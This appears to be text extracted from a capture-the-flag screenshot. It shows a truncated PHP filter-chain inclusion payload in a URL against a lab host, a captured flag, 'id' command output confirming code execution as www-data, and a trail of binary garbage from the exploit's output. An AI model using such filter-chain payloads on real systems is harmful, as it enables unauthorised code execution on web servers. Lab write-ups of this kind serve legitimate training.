 Profiles
No es seguro
192.168.100.91/index.php?profile=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.icon...
5
AUTHORIZATION
Flag 2: HELL{BRUT3_F0RC3_M4Y_B3_4N_0P710N}
Select Profile: default
uid=33(www-data) gid=33(www-data) groups=33(www-data)
◁�B�0���>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫C�▷�▷����>==♫�♫@♫